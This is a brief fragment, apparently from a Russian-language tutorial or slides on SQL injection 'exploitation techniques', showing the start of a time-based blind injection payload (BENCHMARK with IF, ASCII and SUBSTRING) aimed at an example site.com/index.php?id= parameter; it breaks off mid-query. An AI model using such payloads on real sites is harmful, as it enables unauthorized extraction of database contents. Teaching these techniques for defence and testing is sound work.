 Техники эксплуатации Посимвольный перебор с помощью Benchmark: site. com/index. php? id=2’ OR id= IF(ASCII(SUBSTRING((SELECT